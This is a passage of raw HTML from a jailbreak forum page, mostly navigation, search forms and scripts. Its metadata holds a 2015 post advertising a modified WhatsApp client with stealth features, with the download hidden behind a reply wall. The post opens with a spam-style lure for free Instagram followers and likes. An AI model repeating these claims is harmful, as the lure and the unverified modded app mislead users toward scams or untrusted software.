<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy84MTMtd2hhdHNhcHAtMTItbW9kcy8=&amp;csrfKey=1fea83db6a4181cbca521ce9de782e71' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/14-general-cydia-jailbreak/" itemprop="item">
									<span itemprop="name">General Cydia Jailbreak </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">Whatsapp +12 Mods</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:14}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:813}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:14}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:813}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "1fea83db6a4181cbca521ce9de782e71",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "Whatsapp +12 Mods",
    "headline": "Whatsapp +12 Mods",
    "text": "-\u0026gt;\u00a0click here for 10K instagram followers \u0026amp; 100K+ free likes on pics Giveaway!!!\u00a0 \n\u00a0 \n\u00a0\nFor more hacks, tricks and tutorials visit\u00a0My main topic \n\u00a0 \nLet\u0027s see what you will be able to do: \n1.Stealth Mode \n2.Disable Read Receipts \n3.Disable Delivery Receipts \n4.Disable Typing Receipts \n5.Set a Password \n6.Full Profile Pic \n7.Send Unlimited Media \n8.Tap To Record \n9.Remove Camera Buttom From Chat Bar \n10.Custom Text Color \n11.Custom Theme \n12.No Ads \n\u00a0 \nA.Click on the \"show\" button: \n\u00a0 \n\n\u00a0 \n\n\n\n\t \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\u00a0 \nFor more info and questions pm me.\u00a0 \nHaberin Devam\u0131 \n",
    "dateCreated": "2015-01-30T14:05:58+00:00",
    "datePublished": "2015-01-30T14:05:58+00:00",
    "dateModified": "2015-01-30T14:05:58+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2020
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/813-whatsapp-12-mods/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/813-whatsapp-12-mods/",
    "discussionUrl": "https://dervislergrup.com/topic/813-whatsapp-12-mods/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/813-whatsapp-12-mods/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
